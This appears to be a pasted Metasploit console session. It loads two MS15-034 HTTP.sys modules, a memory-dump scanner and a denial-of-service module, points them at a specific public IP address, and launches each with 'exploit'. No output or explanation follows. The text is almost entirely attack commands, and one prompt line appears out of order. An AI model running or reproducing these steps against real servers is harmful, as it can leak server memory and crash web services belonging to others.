 msf > use auxiliary/scanner/http/ms15_034_http_sys_memory_dump
msf auxiliary(ms15_034_http_sys_memory_dump) > show options
Module options (auxiliary/scanner/http/ms15_034_http_sys_memory_dump):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SUPPRESS_REQUEST true yes Suppress output of the requested resource
TARGETURI / no URI to the site (e.g /site/) or a valid file resource (e.g /welcome.png)
THREADS 1 yes The number of concurrent threads
msf auxiliary(ms15_034_http_sys_memory_dump) > show actions
Auxiliary actions:
Name Description
---- -----------
msf auxiliary(ms15_034_http_sys_memory_dump) > set rhosts 137.122.47.142
rhosts => 137.122.47.142
msf auxiliary(ms15_034_http_sys_memory_dump) > exploit
msfconsole (ruby)
msf auxiliary(ms15_034_ulonglongadd) > use auxiliary/dos/http/ms15_034_ulonglongadd
msf auxiliary(ms15_034_ulonglongadd) > show options
Module options (auxiliary/dos/http/ms15_034_ulonglongadd):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS http://137.122.47.142/ yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / no URI to the site (e.g /site/) or a valid file resource (e.g /welcome.png)
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
msf auxiliary(ms15_034_ulonglongadd) > set RHOSTS 137.122.47.142
RHOSTS => 137.122.47.142
msf auxiliary(ms15_034_ulonglongadd) > exploit